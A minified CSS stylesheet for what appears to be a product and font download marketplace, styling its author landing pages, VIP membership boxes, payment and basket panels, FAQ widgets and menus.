.our-pros-sec{width:100%;position:relative;min-height:460px;background:#fff url(../../img/home/our-process-imbg1.png) no-repeat center;text-align:center;margin:20px 0 0;padding-top:40px;padding-bottom:60px}
.our-pros-sec h2{border-bottom:4px solid rgba(0,0,0,0.08);display:inline-block;padding-bottom:10px;margin-bottom:20px;font-size:24px;line-height:40px}
.our-pros{position:relative;height:320px;padding-top:50px;width:960px;margin:0 auto}
.our-pros-item{position:relative;margin:0 20px;float:left;width:183px;height:295px}
.our-pros-item h4{font-weight:400;margin-top:20px;text-align:center;position:relative;font-size:17px;line-height:22px}
.our-pros-item h4:before{content:"";position:absolute;border-bottom:3px solid #e5e5e5;width:100px;height:1px;left:50%;bottom:-15px;margin-left:-50px;box-shadow:0 3px 7px 0 rgba(0,0,0,0.03)}
.our-pros-item.item3pros .our-pros-img{margin-top:25px}
.our-pros-img{position:relative;overflow:hidden;width:160px;height:160px;box-shadow:0 0 9px 1px rgba(0,0,0,0.06);border-radius:50%}
.our-pros-item.big-pros{width:267px;margin-left:30px;margin-right:0}
.our-pros-item.big-pros .our-pros-img{width:247px;height:247px}
.our-pros-img img{max-width:100%;height:auto}
.our-pros-img:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%;-webkit-box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);-moz-box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);-webkit-transition:all .18s ease;-moz-transition:all .18s ease;-o-transition:all .18s ease;transition:all .18s ease}
.our-pros-img:hover:before{-webkit-box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5);-moz-box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5);box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5)}
@media only screen and (min-width: 1200px) {
.our-pros{width:1100px}
.our-pros-item{margin:0 30px}
.our-pros-item.big-pros{margin-left:80px}
}
@media only screen and (max-width: 959px) {
.our-pros{width:760px}
.our-pros-item{margin:0 -20px 0 0}
.our-pros-item.big-pros{margin-left:-10px;width:210px}
}
@media only screen and (max-width: 767px) {
.our-pros-sec{background:#fff url(../../img/home/our-process-imbg2.png) no-repeat center top;min-height:1380px}
.our-pros-sec h1{margin-top:-12px}
.our-pros{width:300px;height:auto;padding-top:90px}
.our-pros-item{margin-left:30px;margin-right:0;height:273px}
.our-pros-item.item3pros .our-pros-img{margin-top:0}
.our-pros-item.big-pros{margin-left:30px;width:178px;height:273px}
.our-pros-item.big-pros .our-pros-img{margin:0;width:178px;height:178px}
.our-pros-item h4{display:inline-block;background:#fff;padding:5px 1px}
}
@media only screen and (max-width: 400px) {
.our-pros-sec{background:#fff}
}
@media only screen and (max-width: 1200px) {
.tempmen{display:none}
}
.bg-sell-1{background:#06f;background-image:url(../../img/authors/world-map.png);background-repeat:no-repeat;background-position:center;padding-bottom:0}
.authlanding-head h1{text-align:center;color:#fff;font-size:35px}
.authlanding-head h3{margin-top:20px;text-align:center;color:#333;font-size:20px;background:#ffce05;display:inline-block;padding:8px 20px;border-radius:20px;margin-bottom:40px}
.golden-author{position:relative;z-index:999;margin-bottom:-80px}
.bg-sell-2{padding-bottom:0;background:#fff;z-index:99}
.mt-270{margin-top:270px}
.mt-300{margin-top:315px}
.bg-sell-3{padding-top:40px;background:#ffce05;padding-bottom:0;border-bottom:6px solid #fff}
.authors-online-land{text-align:center;padding-bottom:15px;color:#111;font-size:26px}
.desci-authorland p{font-size:15px;text-align:justify;line-height:25px}
.bg-sell-4{padding-top:40px;background:#026b7c;padding-bottom:25px}
.desci-serverland p{font-size:15px;text-align:justify;color:#fff;line-height:25px}
.authors-server-land{text-align:center;padding-top:15px;padding-bottom:15px;color:#fff;text-shadow:3px 4px #333;font-size:42px;margin-right:350px}
@media screen and (max-width: 520px) {
.authors-server-land{margin-right:auto}
}
.bg-sell-5{padding-top:45px;background:#fff;padding-bottom:0}
.author-eranmoney h2{font-size:35px;display:inline-block;color:#fff;background:#17aefd;padding:9px 13px;border-radius:22px;box-shadow:-5px 5px #b8dbee}
.author-eranmoney p{color:#005988;font-size:15px;line-height:27px}
.bg-sell-6{padding-bottom:40px;background:#ebebeb;z-index:99;border-bottom:5px solid #fff}
.div-authorwriting{position:relative;z-index:999;margin-bottom:-100px}
.landing-reply{background-image:url(../../img/authors/bg-canvas.png);background-repeat:no-repeat;background-position:center;height:119px}
.landing-reply p{text-align:center;max-width:950px;line-height:21px;padding-top:40px;font-size:13.5px}
.landing-number1{background-image:url(../../img/authors/number1.png);background-repeat:no-repeat;background-position:right;min-height:85px;margin-bottom:-50px}
.landing-number1 h4{margin-right:45px;padding-top:25px;color:#000;font-size:22px}
.landing-number2{background-image:url(../../img/authors/number2.png)}
.landing-number2 h4{margin-right:50px}
.landing-number3{background-image:url(../../img/authors/number3.png)}
.landing-number3 h4{margin-right:60px}
.landing-number4{background-image:url(../../img/authors/number4.png)}
.landing-number4 h4{margin-right:50px;color:#fff}
.landing-video{background-image:url(../../img/authors/auth-video-help.png);background-repeat:no-repeat;background-position:center;height:440px}
.aparat-video{margin-top:50px;margin-right:8px;clear:both}
.aparat-video:hover{opacity:.9}
.bg-sell-7{padding-bottom:40px;padding-top:50px;background:#60a8f2}
.auth-finalmap{background-image:url(../../img/authors/world-map-2.png);background-repeat:no-repeat;background-position:center;padding-bottom:0}
.regnow-wrap h3{font-size:40px;font-weight:700;color:#013366}
.regnow-wrap h6{max-width:400px;text-align:justify;color:#013366;line-height:24px;font-size:15px;background:#e6f1fd;padding:10px;border-radius:10px;box-shadow:-5px 6px #508bca}
.regnow-wrap h5 a{background:#61b80c;box-shadow:0 4px #31720c;padding:10px 30px;float:left;margin-top:10px;font-size:20px;color:#fff;border-radius:20px;text-shadow:1px 3px #4e930a}
.regnow-wrap h5 a:hover{background:#5cae0c}
.regnow-wrap h5 a i{color:#fd0;text-shadow:1px 3px #4e930a}
.widget-faq{background:#f5f5f5;padding:20px;border-radius:15px;margin-bottom:20px}
ul.faq-cats{list-style:none;font-size:14px;padding:0}
ul.faq-cats li{margin-top:10px;border-bottom:1px solid #e8e8e8;padding:10px 5px}
ul.faq-cats li a:hover{color:#ff6000}
ul.faq-cats li.active{color:#61b80c}
.isred{color:#ff6000}
.prev-faq{font-size:12px}
.link-pre-fq{margin-right:20px}
.link-pre-fq:hover{color:#ff6000}
.new-products-prv{max-width:500px;margin-bottom:30px;margin-right:auto;margin-left:auto}
.select-search{float:left;position:relative;z-index:99;margin-top:-47px;margin-left:93px;color:#555;border-right:1px solid #444}
@media screen and (max-width: 685px) {
.select-search{max-width:50px}
}
@media screen and (max-width: 400px) {
.select-search{display:none}
}
select#soflow,select#soflow-color{-webkit-appearance:button;-webkit-border-radius:2px;-webkit-box-shadow:0;-webkit-padding-end:20px;-webkit-padding-start:2px;-webkit-user-select:none;border:0;color:#555;overflow:hidden!important;padding:12px;text-overflow:ellipsis;white-space:nowrap;min-width:110px}
@-moz-document url-prefix() { 
  select#soflow,select#soflow-color {
     margin-top: -3px;
     background: #fff;
  }
}
#soflow :first-child{background:#eee}
.ui-helper-hidden-accessible{display:none}
.popalarms{background:#888;min-width:350px;min-height:60px;border-radius:5px;padding:10px;color:#fff;text-align:center}
.popalarms h5{margin-top:7px;font-size:16px;margin-bottom:0}
.redalarm{background:#f44646}
.greenalarm{background:#5ebb3e}
.mihan-support{position:fixed;right:20px;bottom:20px;z-index:999}
.mihan-support a:hover{opacity:.9}
ul.acc-btns2{float:right;color:#fff;height:30px;line-height:28px;margin-top:10px;font-size:12px;position:relative;z-index:99;margin-left:10px;-webkit-margin-end:10px;-webkit-padding-start:0}
@media screen and (max-width: 400px) {
ul.acc-btns2{float:left;line-height:25px}
}
ul.acc-btns2 > li{display:inline-block}
ul.acc-btns2 > li:hover{height:30px}
.icons-acc2{font-size:14px;vertical-align:middle;margin-left:4px}
.btn-topupload{background:#662be9;background:linear-gradient(to right,#642ae8,#9545fa);padding:3px 7px 6px;border-radius:4px}
.btn-topvip{background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:3px 7px 6px;border-radius:4px}
.btn-homer{border-radius:20px}
.homebg{background:#f1ab06;background-image:url(../../img/bg-homepx.jpg);background-size:cover}
.products-special-bgs{background:#fff;padding:20px 8px 45px;position:relative;z-index:99;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.products-normal-bgs{background:#fff;padding-right:0;padding-left:0;padding-bottom:25px;position:relative;z-index:99999;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.newbox-roll{margin-top:10px;border-bottom:1.5px solid #f1ab06;padding:6px 80px 8px 0;color:#555;line-height:30px;overflow:hidden;margin-bottom:30px}
.special-sec{position:relative!important;z-index:99!important;padding-bottom:15px!important}
.over-sec{margin-top:-400px!important;position:relative!important}
.new-grey{background:#eee}
.homebg2{background:#642ae8;background:url(../../img/bg-homepx2.jpg),linear-gradient(-90deg,#ff7800,#ff3b3d,#ff0078);background-size:cover;width:100%;min-height:250px;position:relative;z-index:90;margin-top:10px}
.new-services-box{position:relative;z-index:91;margin-top:-290px!important}
.new-services-box h4{text-align:center;font-size:23px;color:#fff}
.new-services-box h6{text-align:center;color:#fff;font-size:13.5px}
.new-services-box h6 > span{background:#444;border-radius:4px;padding:0 4px 2px;margin-left:5px}
.new-services-items{text-align:center;margin-top:7px;background:#fff;border-radius:6px;padding-right:0;padding-left:0;border-bottom:8px solid #61a500;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.services-icos-img{height:80px;width:80px}
.services-icos{border:1px solid #ccc;box-shadow:0 4px 0 0 #ccc;border-radius:50%;padding:15px 5px 0;width:110px;height:110px;float:none;margin:15px auto 20px}
.leftmarg{border-left:1px solid #ccc}
.new-services-row{min-height:380px;padding:2px 55px}
.new-services-row h3{font-size:20px;color:#ed2224;margin-bottom:8px}
.new-services-row h5{font-size:15px;color:#333}
.new-services-row p{margin-top:3px;text-align:justify;line-height:22px;min-height:155px}
.new-services-row p > a{color:#ed2224}
.new-services-row p > a:hover{color:#6f9a37}
.services-more-btn{font-weight:400;color:#fff;width:100%;background:#7fb748;border:none;box-shadow:0 4px 0 #6f9a37;border-radius:6px;padding-top:10px;padding-bottom:9px;font-size:15px}
.services-more-btn:hover{background:#75a645}
.new-latest-posts{background:#fff;border-top:20px solid #eee;padding:25px 0 90px}.new-posts-box{padding:20px;overflow:hidden;border-bottom:1px solid #e3e3e3}
.img-newsposts{border-radius:10px;border:5px solid #fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.new-posts-content h3{font-size:21px;margin-bottom:16px;padding-top:7px}
.new-posts-content h3 > a{color:#434343}
.new-posts-content h3 > a:hover{color:#777}
.new-posts-content h6{font-size:11px;margin-bottom:5px;color:#777}
.new-posts-content p{text-align:justify;color:#50518f;line-height:25px;font-size:13.5px;margin-bottom:17px}
a.new-posts-more{float:left;color:#fff;background:#16ba16;padding:5px 4px 4px;border-radius:4px}
a.new-posts-more:hover{background:#229122}
.new-title-images{width:29px;height:29px;margin-left:7px}
.new-title-images2{width:32px;height:27px;margin-left:7px}
.zi-3{z-index:96}
.zi-2{z-index:97}
.zi-1{z-index:99}
.zi-0{z-index:100}
@media screen and (max-width: 690px) {
.logomob{display:none}
}
@media screen and (max-width: 640px) {
.brandmob{display:none}
}
.products-cats-bgs{background:#fff;border-radius:20px;position:relative;z-index:99;margin-top:-30px!important;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:20px 15px 45px}
.products-cats-bgs-v2{background:transparent;position:relative;z-index:99;margin-top:-30px!important;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:20px 15px 45px}
.over-sec-cat{margin-top:-80px!important;position:relative!important}
.special-sec-cat{position:relative!important;z-index:99!important;padding-bottom:100px!important}
.special-sec-prod{position:relative!important;z-index:99!important;padding-bottom:25px!important}
.special-sec-prod-sing{position:relative!important;z-index:99!important;padding-bottom:45px!important}
.catsbg{background:#642ae8;background:linear-gradient(-90deg,#642ae8,#d422fe);background-image:url(../../img/categories-homex.jpg);background-size:cover}
.new-catsinfo{text-align:right}
.new-catsinfo h1{font-size:21px;margin-bottom:19px;margin-right:15px;margin-top:6px}
.new-catsinfo h1 a:hover{color:#642ae8}
.new-catsinfo h2{font-size:16px;margin-bottom:19px;margin-right:15px;float:right}
.new-catsinfo h2 a:hover{color:#642ae8}
.new-catsinfo h2 > i{vertical-align:middle;margin-left:10px}
.new-catsinfo h5{font-size:12px;color:#656565;margin-right:15px}
.new-cats-sors{overflow:hidden;padding-bottom:10px;margin-top:28px;text-align:right;border-bottom:1px solid #eee}
.new-top-related{text-align:right;padding-bottom:15px;overflow:hidden}
.new-top-related h5{font-size:12px;float:right;margin-left:15px}
ul.top-relates-items{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;float:right;margin-top:4px}
ul.top-relates-items > li{display:inline-block;margin-left:10px;border-bottom:1px dotted;padding-bottom:2px}
ul.top-relates-items > li > a{color:#777}
ul.top-relates-items > li > a:hover{color:#642ae8}
.dropbtn{color:#fff;padding:5px;font-size:12px;border:none}
.dropdown{position:relative;display:inline-block}
.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:9999}
.dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block}
.dropdown-content a:hover{background-color:#ddd}
.dropdown:hover .dropdown-content{display:block}
.dropdown:hover .dropbtn{background-color:#3e8e41}
.filterselect{float:right;border-radius:0;border:0;outline:none;margin-right:10px;margin-top:-1px;font-weight:700;-webkit-appearance:none;-moz-appearance:none;background-position:right 50%;background-repeat:no-repeat;background-image:url([data-uri]);padding-right:1.9em}
.new-products-rows{margin-top:2px;padding-top:2px}
a.btn-filter-special-products{background:#f5f5f5;padding:4px 5px 2px;border-radius:4px;float:left;border:1px solid #ccc}
a.btn-filter-special-products:hover{background:#eee}
.btn-filter-special-products > i{color:#ffd700;font-size:14px}
.isfeatured{color:#fff;background:#ffd700;padding:10px;border-radius:8px;position:absolute;top:12px;right:16px;z-index:9999}
.isfeatured > i{font-size:13px;vertical-align:middle}
.isfeatured-market{background:#3b81f6;padding:10px}
.isfeatured-free{background:#63e523;padding:10px}
.new-grey2{background:#eee;border-top:5px solid #fff;padding-bottom:20px}
.side-info{background:#fff;background-repeat:no-repeat;overflow:hidden}
.half-grey{width:100%;background:#eee;min-height:100px;position:relative;z-index:1;margin-top:-20px}
.new-profile-side{max-width:100px;max-height:100px;position:relative;z-index:99;margin-top:-75px}
.new-portfoside-btn{background:linear-gradient(-90deg,#848484,#b5b5b5);padding:10px 15px;color:#fff;width:90%;border:0;margin-bottom:20px;margin-top:15px;border-radius:20px}
.new-portfoside-btn:hover{background:linear-gradient(-90deg,#b5b5b5,#848484)}
.btn-side-details-a{max-width:255px;background:linear-gradient(-90deg,#737373,#909090);padding:10px 15px;color:#fff;width:90%;border:0;margin-bottom:1px;margin-top:5px;border-radius:5px;font-weight:lighter;font-size:14px !important}
.btn-side-details-a:hover{background:linear-gradient(-90deg,#737373,#737373)}
.btn-side-details-a > i{text-align:left;float:left;margin-left:15px;font-size:18px}
.btn-side-details-b{background:linear-gradient(-90deg,#b521d5,#c37bd2)}
.btn-side-details-b:hover{background:linear-gradient(-90deg,#b521d5,#b521d5)}
.btn-side-details-c{background:linear-gradient(-90deg,#ff0078,#ff5f19)}
.btn-side-details-c:hover{background:linear-gradient(-90deg,#ff5f19,#ff0078)}
.vip-attention{font-size:11px!important;font-weight:400!important;text-align:center!important;margin-bottom:10px;margin-top:5px}
.btn-big-side-follow{padding:5px 22px 4px;border:0;color:#fff;background:#21a4ff;font-size:13px!important;font-weight:normal;margin-bottom:15px}
.btn-big-side-follow:hover{background:#1e6ed8}
.side-infos{text-align:center;padding:12px}
.side-infos h5{text-align:right;font-size:15px;font-weight:lighter;color:#333;margin-bottom:4px;margin-right:10px}
.side-infos h5 span{text-align:left;float:left;margin-left:2px}
.side-infos2{padding:15px 10px 10px}
.new-ico-sides{margin-left:5px;max-height:25px;max-width:25px}
.side-feature{text-align:center;padding-right:12px;padding-left:12px}
.side-feature h5{text-align:right;font-size:15px;font-weight:lighter;color:#333;margin-right:10px}
.side-feature h5 > i{color:#ffd700;font-size:19px}
.side-feature h6{font-size:11px;color:#777}
.side-vip{text-align:center;padding-right:12px;padding-left:12px}
.side-vip h5{font-size:17px}
.side-vip h5 > i{color:#17607f;font-size:18px;vertical-align:middle}
.side-vip h6{font-size:12px;color:#777;line-height:20px}
.white-form-comment{background:#fff}
.btn-404{width:240px;font-weight:400}
.shopping-basket-bg{background:#fff;border-radius:15px;padding:15px;padding-top:20px;padding-bottom:10px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px}
.btn-payandgo{background:#09c600;padding:10px 15px;color:#fff;width:80%;border:0;margin-bottom:1px;margin-top:5px;border-radius:12px;font-weight:400;font-size:15px}
.btn-payandgo:hover{background:#17a710}
.finalpay{font-size:16px;font-weight:700}
.view-profile-title{font-size:22px!important;margin-bottom:15px!important}
.editok{font-size:16px;font-weight:700}
.title-side-download{background:#d9dfeb;padding:12px 10px 10px}
.btnmydl{width:160px;font-weight:700}
.bg-payments{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.payments-row{margin-top:5px;margin-bottom:7px;background:#eee;padding:6px;border-bottom:2px solid #4686c6}
.isgreen{color:#7fb748}
.featured-download{color:#ffd700;font-size:12px;text-shadow:1px 1px #666}
.vip-ico{width:95px;height:95px}
.vip-info{margin-top:20px;font-size:13px;text-align:center;line-height:22px;background:#eee;border-radius:10px;padding:10px;border:1px solid #e2e2e2}
.vip-info a{color:#4686c6}
.vip-bg{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:18px}
.section-vip{background:url(../../img/version2/vip-bg.jpg) #eee;background-repeat:repeat;padding-top:40px;min-height:auto}
.bg-vip-primary{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078)}
.btn-vip-primary{background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:8px;border-radius:5px;color:#fff;font-weight:700;font-size:12px}
.btn-vip-primary a:active{outline:none!important}
.btn-vip-primary:hover{color:#fff;background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff7701,#ff7701)}
.btn-vip-primary > i{font-size:17px;vertical-align:text-top}
.isblux{background:linear-gradient(-90deg,#642ae8,#d422fe)}
.vip-succeed{background:#c6f4c2;border:1px solid #5b9a55;padding:10px;border-radius:8px;margin-bottom:20px;color:#3c5a39}
.vip-succeed h6{font-weight:700}
.vip-succeed p{margin-bottom:5px}
.vip-desci {background:#f3caaf;border:1px solid #f19354;padding:10px;border-radius:8px;margin-bottom:20px;color:#974f1f;}
.vip-desci h6 {font-weight:bold;}
.vip-desci p {margin-bottom:5px;}
.homepix-banners{background:#fff;margin-bottom:12px}
img.homepix-banners{max-width:100%;max-height:100%;border-radius:10px;border:1px solid #eee}
.title-melli{font-size:17px;color:#fff;text-align:center;margin-bottom:30px}
.w100i{width:100%!important}
.fs17{font-size:17px}
.no-results{margin-top:20px;text-align:center;background:#fde8e8;padding:11px 0 5px;border-radius:5px;margin-bottom:15px;border:1px solid #e7c9c9}
.no-results h3{font-size:17px;margin-bottom:5px;color:#555}
.no-results-bg{border-bottom:1px solid #eee;margin-bottom:30px}
.related-title{text-align:right;font-size:15px;color:#666}
.bg-package3{background-color:#3f9df0}
.bg-package1{background:linear-gradient(-90deg,#57a7f2,#3588d6)}
.bg-package2{background:linear-gradient(-90deg,#52e54b,#3dc436)}
.vip-notif{background:#eee;margin-top:50px;padding:10px}
.vip-notif h6{font-weight:700;font-size:13px}
.vip-notif p{margin-bottom:5px}
.card-vip-a{max-width:30px;max-height:30px;vertical-align:middle}
.card-vip-b{max-width:70px;max-height:70px}
.prod-pb{padding-bottom:30px!important}
.input-about{max-width:120px;background:#fafcfc}
.about-options{background:#fff;padding:20px}
.about-options > img{height:100px;width:100px}
.loginlg{width:25%}
.box-notes{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:40px}
.note-bgx{background:url(../../img/version2/note-bg.png) #ccc;background-repeat:repeat;border-top:5px solid #fff}
.note-head{margin-bottom:25px;border-bottom:3px solid #777}
.note-details{text-align:justify}
.note-foot{margin-top:20px;border-top:1px solid #ccc;padding-top:10px;margin-bottom:10px;color:#888}
.dr-menu{position:fixed;bottom:40px;left:40px;width:100%;max-width:200px;min-width:100px;font-size:1.3em;line-height:30px;font-weight:400;color:#444;padding-top:2em;z-index:9999}
.dr-menu > div{cursor:pointer;position:absolute;width:100%;z-index:9999999;text-align:left}
.dr-menu > div .dr-icon{top:0;left:0;position:absolute;font-size:165%;line-height:1.6;padding:0 10px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease;background:#f8c51e;border-radius:5px}
.dr-menu.dr-menu-open > div .dr-icon{color:#444;left:100%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}
.dr-menu.dr-menu-open > div .dr-icon:after{opacity:1}
.dr-menu > div .dr-label{padding-left:3em;position:relative;display:block;color:#673;font-size:.9em;font-weight:700;letter-spacing:1px;text-transform:uppercase;line-height:2.75;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}
.dr-menu.dr-menu-open > div .dr-label{-webkit-transform:translateY(-90%);-moz-transform:translateY(-90%);-ms-transform:translateY(-90%);transform:translateY(-90%)}
.dr-menu ul{padding:0;margin:0 3em 0 0;list-style:none;opacity:0;position:relative;z-index:0;pointer-events:none;-webkit-transition:opacity 0 linear 205ms;-moz-transition:opacity 0 linear 205ms;transition:opacity 0 linear 205ms}
.dr-menu.dr-menu-open ul{opacity:1;z-index:200;pointer-events:auto;-webkit-transition:opacity 0 linear 0;-moz-transition:opacity 0 linear 0;transition:opacity 0 linear 0}
.dr-menu ul li{background:#ccc;border-radius:5px;font-size:15px;display:block;margin:0 0 5px;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}
.dr-menu.dr-menu-open ul li{opacity:1}
.dr-menu.dr-menu-open ul li:nth-child(2){-webkit-transition-delay:35ms;-moz-transition-delay:35ms;transition-delay:35ms}
.dr-menu.dr-menu-open ul li:nth-child(3){-webkit-transition-delay:70ms;-moz-transition-delay:70ms;transition-delay:70ms}
.dr-menu.dr-menu-open ul li:nth-child(4){-webkit-transition-delay:105ms;-moz-transition-delay:105ms;transition-delay:105ms}
.dr-menu.dr-menu-open ul li:nth-child(5){-webkit-transition-delay:140ms;-moz-transition-delay:140ms;transition-delay:140ms}
.dr-menu.dr-menu-open ul li:nth-child(6){-webkit-transition-delay:175ms;-moz-transition-delay:175ms;transition-delay:175ms}
.dr-menu.dr-menu-open ul li:nth-child(7){-webkit-transition-delay:205ms;-moz-transition-delay:205ms;transition-delay:205ms}
.dr-menu ul li a{display:inline-block;padding:0 10px;color:#444}
.dr-menu ul li a:hover{color:#777}
.dr-icon:before,.dr-icon:after{position:relative;font-family:'Font Awesome\ 5 Free';speak:none;font-style:normal;font-weight:900;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased}
.dr-menu ul .dr-icon:before{margin-left:10px;font-size:20px;float:right}
.dr-icon-bullhorn:before{content:"\f234"}
.dr-icon-camera:before{content:"\f232";color:#3ec050}
.dr-icon-heart:before{content:"\f08a"}
.dr-icon-settings:before{content:"\f1de"}
.dr-icon-switch:before{content:"\f011"}
.dr-icon-download:before{content:"\f10b"}
.dr-icon-user:before{content:"\f2c6";color:#2ca4d8}
.dr-icon-menu:before{content:"\f0c9"}
@media screen and (max-width: 66.9375em) {
.side,.main p{float:none;width:100%;box-shadow:none;padding:1em}
.main p{font-size:130%}
}
.ico-recovery{font-size:250px}
.recovery-border{border-top:1px solid #eee;padding-bottom:20px}
#back-to-top{position:absolute;top:-50px;left:40px;z-index:99;width:115px;height:40px;text-align:center;line-height:30px;color:#444;cursor:pointer;text-decoration:none;transition:opacity .2s ease-out;opacity:0;font-size:12px;padding-top:1px}
#back-to-top:hover{color:#777}
#back-to-top.show{opacity:1}
#back-to-top img{max-width:25px;margin-left:10px}
.fonts-dl-users{background:#f8c51e;background:linear-gradient(to right,#2d5e8f,#327fcd);padding:3px 7px 6px;border-radius:4px}
a.fonts-dl-users:hover{background:#f8c51e;background:linear-gradient(to right,#2d5e8f,#327fcd);color:#fff;border-radius:4px;padding:3px 7px 6px!important;padding-left:auto;padding-right:auto}
.sidecompact h5{border-bottom:1px solid #eee;padding-top:5px;padding-bottom:13px}
.sidecompact h5:last-child{border-bottom:0px;font-size:13.5px;}
.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content{overflow:hidden!important}
.jconfirm .jconfirm-box .jconfirm-buttons button{font-size:12px!important;color:#444!important}
.wider{width:100%}
.foot-v2{background:url(../../img/mihan-bg-foot-v2.jpg)!important}
@media screen and (max-width: 700px) {
.foot-v2{background:url(../../img/mihan-bg-foot-v3.jpg)!important}
}
.height-balance{min-height:auto;}
.height-balance2{min-height:auto;}
.megamenu-img {margin-bottom: 10px;}
@media screen and (max-width: 600px) {
    .megamenu-img {
        	display:none;
    }
}
.meglv2 {padding-top:8px !important;padding-bottom:10px !important;}
.meglv2 h6 {color: #2d5e8f;font-weight:bold;opacity: 1;opacity: 0.8 !important;margin-top: 6px;}
ul.mnu-active {color:#b44949;}
.mnu-active {color: #b44949;}
.author-profiler {text-align:center;float:left;padding-left:10px;}
.new-profiler-img {max-width:75px;max-height:75px;}
.author-profiler h5 {font-size:15px;margin-bottom:1px;}
.author-badger {text-align:left;padding-left:25px;float:left;}
.btn-big-portfolio-follow {border:0px;color:#fff;width:100%;background:#1f78f0;padding-top:12px;padding-bottom:13px;padding-left:15px;padding-right:15px;font-size:15px !important;font-weight:normal;margin-bottom:20px;}
#barwrap {}
.topbarx{text-align: center;padding: 8px 5px;background-image: linear-gradient(225deg, #7579ff 0%, #b224ef 100%);max-height: 200px;position: relative;top: 0px;left: 0px;right: 0px;color: #f5f5f5;border-bottom:thick ridge rgba(0, 0, 0, 0.5);-webkit-box-shadow:  0px 2px 13px 0.5px rgba(0, 0, 0, 0.3);box-shadow:  0px 2px 13px 0.5px rgba(0, 0, 0, 0.3);display: none;z-index: 9999999;}
.topbar-head-image{margin-right:6px;position:relative;}
.topbar-text{position: relative;/* top: 8px; */ }
.topbar-close{ vertical-align:middle;margin-left:10px;font-size:22px;}
.topbar-close a {color: rgba(255,255,255,0.5);text-decoration: none;}


@media screen and (max-width: 800px) {
    .notibar-btn {
        	display: block;
        	margin-top: 10px;
        	margin-bottom: 10px;
    }
}
.vip-codes{margin-top:25px;padding-top:20px}
.vip-codes h5{font-size:17px}
.vip-codes h6{font-size:12px;line-height:20px}
.webflow-style-input input{border-style:none;background:transparent;outline:none}
.webflow-style-input button{padding:0;background:none;border:none;outline:none}
@keyframes gradient {
0%{background-position:0 0}
100%{background-position:100% 0}
}
.webflow-style-input{position:relative;display:flex;flex-direction:row;width:100%;max-width:310px;margin:0 auto;border-radius:25px;padding:9px 15px 13px;margin-bottom:15px;margin-top:22px;background:#ffdf30;border: 2px solid #fff; -webkit-box-shadow: 0 0 7px 0 rgba(0,0,0,.1); box-shadow: 0 0 7px 0 rgba(0,0,0,.1); -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.webflow-style-input input{flex-grow:1;color:#555;font-size:1.4rem;line-height:2.4rem;vertical-align:middle}
.webflow-style-input input::-webkit-input-placeholder{color:#7881a1}
.vipgiftab{background:url(../../img/version2/vipgif-bg.png) #fff;min-height:466px;width:100%}
.giftbox{margin-top:175px;text-align:center}
.giftbox h3{font-size:14px;margin-bottom:10px;color:#654bf9;line-height:22px}
.giftbox h6{font-size:11px;color:#666;margin-bottom:15px}
.btn-submit-gif{background:#4672ff;padding:8px 30px;border:0;color:#fff;border-radius:25px;font-weight:400;font-size:14px!important}
.btn-submit-gif:hover{background:#654bf9}
